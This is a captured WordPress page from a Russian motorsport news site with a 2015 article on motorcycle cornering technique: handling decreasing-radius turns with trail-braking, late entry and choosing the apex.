

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xforce-sport.ru/interesnoe/opasnye-povoroty-s-ymenshaushimsia-radiysom-vsem.html
body_size: 48092
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>ОПАСНЫЕ ПОВОРОТЫ С УМЕНЬШАЮЩИМСЯ РАДИУСОМ. - Новости автомотоспорта</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://xforce-sport.ru/interesnoe/opasnye-povoroty-s-ymenshaushimsia-radiysom-vsem.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ОПАСНЫЕ ПОВОРОТЫ С УМЕНЬШАЮЩИМСЯ РАДИУСОМ. - Новости автомотоспорта" />
<meta property="og:description" content="ОПАСНЫЕ ПОВОРОТЫ С УМЕНЬШАЮЩИМСЯ РАДИУСОМ. Всем нам знакомо чувство страха, которое возникает в середине незнакомого поворота, если его радиус вдруг начинает уменьшаться. Такие повороты требуют очень позднего входа, чтобы видеть как можно дальше и подольше не наклонять мотоцикл. Поворот, радиус которого уменьшается, требует применения trail-braking. Если вы владеете этим приемом, просто тормозите в повороте, тем &hellip; Continue reading &quot;ОПАСНЫЕ ПОВОРОТЫ С УМЕНЬШАЮЩИМСЯ РАДИУСОМ.&quot;" />
<meta property="og:url" content="https://xforce-sport.ru/interesnoe/opasnye-povoroty-s-ymenshaushimsia-radiysom-vsem.html" />
<meta property="og:site_name" content="Новости автомотоспорта" />
<meta property="article:section" content="Интересное" />
<meta property="article:published_time" content="2015-07-13T14:09:50+00:00" />
<meta property="article:modified_time" content="2015-07-14T03:34:59+00:00" />
<meta property="og:updated_time" content="2015-07-14T03:34:59+00:00" />
<meta property="og:image" content="https://xforce-sport.ru/wp-content/uploads/2015/07/183dabcf6e1090799f70cfec47a54ca5.jpg" />
<meta property="og:image:secure_url" content="https://xforce-sport.ru/wp-content/uploads/2015/07/183dabcf6e1090799f70cfec47a54ca5.jpg" />
<meta property="og:image:width" content="466" />
<meta property="og:image:height" content="473" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="ОПАСНЫЕ ПОВОРОТЫ С УМЕНЬШАЮЩИМСЯ РАДИУСОМ. Всем нам знакомо чувство страха, которое возникает в середине незнакомого поворота, если его радиус вдруг начинает уменьшаться. Такие повороты требуют очень позднего входа, чтобы видеть как можно дальше и подольше не наклонять мотоцикл. Поворот, радиус которого уменьшается, требует применения trail-braking. Если вы владеете этим приемом, просто тормозите в повороте, тем &hellip; Continue reading &quot;ОПАСНЫЕ ПОВОРОТЫ С УМЕНЬШАЮЩИМСЯ РАДИУСОМ.&quot;" />
<meta name="twitter:title" content="ОПАСНЫЕ ПОВОРОТЫ С УМЕНЬШАЮЩИМСЯ РАДИУСОМ. - Новости автомотоспорта" />
<meta name="twitter:image" content="https://xforce-sport.ru/wp-content/uploads/2015/07/183dabcf6e1090799f70cfec47a54ca5.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://xforce-sport.ru/#website","url":"https://xforce-sport.ru/","name":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u0432\u0442\u043e\u043c\u043e\u0442\u043e\u0441\u043f\u043e\u0440\u0442\u0430","description":"\u0421\u0430\u043c\u044b\u0435 \u0441\u0432\u0435\u0436\u0438\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u043c\u0438\u0440\u0430 \u0430\u0432\u0442\u043e\u043c\u043e\u0442\u043e\u0441\u043f\u043e\u0440\u0442\u0430","potentialAction":{"@type":"SearchAction","target":"https://xforce-sport.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://xforce-sport.ru/interesnoe/opasnye-povoroty-s-ymenshaushimsia-radiysom-vsem.html#primaryimage","url":"https://xforce-sport.ru/wp-content/uploads/2015/07/183dabcf6e1090799f70cfec47a54ca5.jpg","width":466,"height":473},{"@type":"WebPage","@id":"https://xforce-sport.ru/interesnoe/opasnye-povoroty-s-ymenshaushimsia-radiysom-vsem.html#webpage","url":"https://xforce-sport.ru/interesnoe/opasnye-povoroty-s-ymenshaushimsia-radiysom-vsem.html","inLanguage":"ru-RU","name":"\u041e\u041f\u0410\u0421\u041d\u042b\u0415 \u041f\u041e\u0412\u041e\u0420\u041e\u0422\u042b \u0421 \u0423\u041c\u0415\u041d\u042c\u0428\u0410\u042e\u0429\u0418\u041c\u0421\u042f \u0420\u0410\u0414\u0418\u0423\u0421\u041e\u041c. - \u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u0432\u0442\u043e\u043c\u043e\u0442\u043e\u0441\u043f\u043e\u0440\u0442\u0430","isPartOf":{"@id":"https://xforce-sport.ru/#website"},"primaryImageOfPage":{"@id":"https://xforce-sport.ru/interesnoe/opasnye-povoroty-s-ymenshaushimsia-radiysom-vsem.html#primaryimage"},"datePublished":"2015-07-13T14:09:50+00:00","dateModified":"2015-07-14T03:34:59+00:00","author":{"@id":"https://xforce-sport.ru/#/schema/person/037219c8b89a3835203020ca8240ac5a"}},{"@type":["Person"],"@id":"https://xforce-sport.ru/#/schema/person/037219c8b89a3835203020ca8240ac5a","name":"admin","image":{"@type":"ImageObject","@id":"https://xforce-sport.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/6878372a457aa21ad9fbdb3ff9936cdf?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xforce-sport.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xforce-sport.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://xforce-sport.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='kardealer-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://xforce-sport.ru/wp-content/themes/kardealer/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='kardealer-style-css' href='https://xforce-sport.ru/wp-content/themes/kardealer/style.css?ver=6.7.4' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='kardealer-ie-css' href='https://xforce-sport.ru/wp-content/themes/kardealer/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='kardealer-ie8-css' href='https://xforce-sport.ru/wp-content/themes/kardealer/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='kardealer-ie7-css' href='https://xforce-sport.ru/wp-content/themes/kardealer/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='bootstrap1-css' href='https://xforce-sport.ru/wp-content/themes/kardealer/css/custom-bootstrap.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://xforce-sport.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xforce-sport.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://xforce-sport.ru/wp-content/themes/kardealer/js/html5.js?ver=3.7.3" id="kardealer-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://xforce-sport.ru/wp-content/themes/kardealer/js/preloader.js?ver=6.7.4" id="preloading-js"></script>
<link rel="https://api.w.org/" href="https://xforce-sport.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xforce-sport.ru/wp-json/wp/v2/posts/7021" /><meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://xforce-sport.ru/?p=7021' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xforce-sport.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxforce-sport.ru%2Finteresnoe%2Fopasnye-povoroty-s-ymenshaushimsia-radiysom-vsem.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xforce-sport.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxforce-sport.ru%2Finteresnoe%2Fopasnye-povoroty-s-ymenshaushimsia-radiysom-vsem.html&#038;format=xml" />
 <style type='text/css'>
    .entry-title
     { 
     display:block;    
    }
         #wrapper
        	{ 
            	 max-width:100% !important;
                 opacity: 1 !important;
             }  
        #top_header 
       {
        /*   visibility: hidden !important; */
         display: none !important; 
       }
      #header_top_left 
       {
        /* //// display: none; */ 
       }
    #header_top_right 
       {
        margin-top: -0px; 
       }
           #kardealer_iconemail
         {
           display: none !important; 
         }
           #kardealer_iconphone
         {
           display: none !important; 
         }
           #kardealer_iconhours
         {
           display: none !important; 
         }
   .site-branding{
    margin-top: 0px !important;
 }
.social-navigation a {
	color: ;
}
   #header_top_left, #kardealer_topinfo_text a 
   {
    color: gray !important;   
   }
    .site-info,
    .site-info a {
        color: #7a7a7a !important;
        background: #ffffff !important;
    }
    .site-info a {
        color: #7a7a7a !important;
        background: #ffffff !important;
    }  
    .site-footer {
      background: #ffffff !important;
    } 
        } 
	.main-navigation {
            
            font-size: 14px !important;
          
        margin-top: 30px !important;
         
	}
    .site-header-menu
    {
         
        margin-right: 0px !important;
	}       
    }
    .menu-toggle{
        margin-top: 30px !important;
        display
    }
    .site-header-menu
    {
        /* Bill 2018 */
          background: #444444 !important; 
		  font-size: 14px !important; 
         
        margin-top: 30px !important;
    }
      
	.main-navigation a {
    color:white!important;border-bottom-color:white!important;    } 
 
/* 2018 */   
 .current-menu-item
{
   border-bottom: 1px solid white !important;
}
  
 	.menu-toggle, .dropdown-toggle {
    color:white!important;border-color:white!important;   
   } 
     
	.main-navigation a:hover, .menu-toggle a:hover {
    color:yellow!important;   }  
    .main-navigation li:hover > a,
	.main-navigation li.focus > a {
        border-bottom:  0px solid yellow !important; 
	}
     
    .main-navigation ul ul a 
     {
          background:#e65e23!important;color:white!important;border-bottom-color:white!important; 
}
     	.main-navigation ul ul a:hover,
	.main-navigation ul ul li.focus > a {
          background:#8D8B8B!important;color:#e65e23!important; 
} 
	.main-navigation ul ul li.focus > a:hover {
          background:#8D8B8B!important;color:#e65e23!important; 
}   
.social-navigation li a{background-color: white; color: darkgray;}.site-header-main, .site-description, .site-title-text a {background: #444444!important;color: #ffffff!important;}#masthead {background: #444444!important;} // Style 1.kardealer_my_shopping_cart a {color: #ffffff!important;}.content-area  {}.sidebar  {}    
</style>
<link rel="icon" href="https://xforce-sport.ru/wp-content/uploads/2018/02/cropped-xforce_ico-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://xforce-sport.ru/wp-content/uploads/2018/02/cropped-xforce_ico-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xforce-sport.ru/wp-content/uploads/2018/02/cropped-xforce_ico-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://xforce-sport.ru/wp-content/uploads/2018/02/cropped-xforce_ico-270x270.jpg" />

</head>
<body class="post-template-default single single-post postid-7021 single-format-standard">
<div id="wrapper">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
     
        	<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
              <div id="top_header" >
                     <div id="header_top_left" >
                        
            </div>   
                 <div id="header_top_right">
            			
                </div>             
           </div>    
             <div class="kardealer_my_shopping_cart"> 
              
            </div> <!-- #kardealer_shopping_cart --> 
				<div class="site-branding">
					
                    
    						<p class="site-title-text"><a class="site-title-text" href="https://xforce-sport.ru/" rel="home">Новости автомотоспорта</a></p>
    					
    						<p class="site-description">Самые свежие новости мира автомотоспорта</p>
                        
				</div><!-- .site-branding -->
				
                	<div id="site-header-menu" class="site-header-menu">
                        
							<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
								
    <ul>                  
        <li><a href="https://xforce-sport.ru/wp-admin/nav-menus.php">Set Up Your Menu</a></li>
    </ul>
							</nav><!-- .main-navigation -->
						
					</div><!-- .site-header-menu -->
                    
                    
                  <div id="kardealer_searchform">       
                  
<form role="search" method="get" class="search-form" action="https://xforce-sport.ru/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>

                  </div>                   
                    
                    
			</div><!-- .site-header-main -->
		</header><!-- .site-header -->
		<div id="content" class="site-content"><div id="primary" class="content-area-single">
	<main id="main" class="site-main" role="main">
		
<article id="post-7021" class="post-7021 post type-post status-publish format-standard has-post-thumbnail hentry category-interesnoe">
	<header class="entry-header">
		<h1 class="entry-title">ОПАСНЫЕ ПОВОРОТЫ С УМЕНЬШАЮЩИМСЯ РАДИУСОМ.</h1>	</header><!-- .entry-header -->

	
	

	<div class="post-thumbnail">
		<img width="466" height="473" src="https://xforce-sport.ru/wp-content/uploads/2015/07/183dabcf6e1090799f70cfec47a54ca5.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://xforce-sport.ru/wp-content/uploads/2015/07/183dabcf6e1090799f70cfec47a54ca5.jpg 466w, https://xforce-sport.ru/wp-content/uploads/2015/07/183dabcf6e1090799f70cfec47a54ca5-296x300.jpg 296w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />
	</div><!-- .post-thumbnail -->

	
	<div class="entry-content">
		<p>ОПАСНЫЕ ПОВОРОТЫ С УМЕНЬШАЮЩИМСЯ РАДИУСОМ.</p>
<p>Всем нам знакомо чувство страха, которое возникает в середине незнакомого поворота, если его радиус вдруг начинает уменьшаться. Такие повороты требуют очень позднего входа, чтобы видеть как можно дальше и подольше не наклонять мотоцикл. Поворот, радиус которого уменьшается, требует применения trail-braking.<span id="more-7021"></span></p>
<p>Если вы владеете этим приемом, просто тормозите в повороте, тем самым уменьшая радиус траектории, потому что, как мы знаем, радиус = скорость. По этой же причине, не ускоряйтесь, пока не увидите выход, потому что увеличение скорости увеличивает радиус. Торможение вплоть до апекса – хорошая привычка, она особенно полезна на незнакомых дорогах.</p>
<p>ПОЙМАТЬ АПЕКС</p>
<p>Закрытая шпилька, поворот после длинного спуска, длинный ходовой поворот – список вариантов может быть огромным. Главное – каждый поворот имеет апекс и каждый поворот лучше проходить по траектории с максимальным радиусом. Вам может мешать мусор на дороге или траффик, но вы должны достичь максимального угла наклона в апексе. Это лучший способ пройти любой поворот, потому что увеличивает безопасность и скорость.</p>
<p>Все вышесказанное кажется простым и понятным. Но в реальной поездке по реальной дороге, когда один поворот сменяется другим, очень трудно заставить себя ехать правильно. Не сдавайтесь. Заставляйте себя позже входить в поворот. Анализируйте каждый пройденный поворот. Если апекс получился ранним и вам приходится еще больше наклоняться после него, попробуйте в следующий раз войти в поворот с большим наклоном. Если выход из поворота получается узким и байк не желает вставать – постарайтесь в следующий раз найти более ранний апекс. Научитесь находить апекс и вам покажется, что байк едет самостоятельно.</p>
<p>Правильный апекс расширяет ваши возможности на выходе из поворота. Давайте рассмотрим правый поворот. Вы достигли апекса и смотрите на выход. Если вы видете, что встречная машина двумя колесами едет по вашей полосе, просто подержите газ закрытым подольше, чтобы остаться в наклоне и сделать выход более пологим. Если куча гравия навалена у обочины, добавляйте газ и уменьшайте угол наклона, чтобы выйти поближе к осевой. Если посреди дороги валяется бревно, немедленно выпрямляйтесь и интенсивно оттормаживайтесь. Правильный вход дает правильный апекс, правильный апекс дает контролируемый выход.</p>
